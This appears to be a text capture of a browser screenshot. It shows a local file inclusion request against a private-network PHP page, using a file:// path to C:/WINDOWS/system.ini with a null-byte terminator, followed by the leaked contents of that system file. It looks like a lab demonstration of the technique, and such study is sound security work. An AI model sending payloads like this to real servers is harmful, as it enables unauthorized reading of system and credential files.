 192.168.31.253/include/include.php?file=file://C:/WINDOWS/system.ini%00
最常访问 常用网址
; for 16-bit app support [drivers] timer=timer.drv [mci] [driver32] [386enh] woafont=app936.FON EGA80WOA.FON=EGA80WOA.FON E
CGA80WOA.FON=CGA80WOA.FON CGA40WOA.FON=CGA40WOA.FON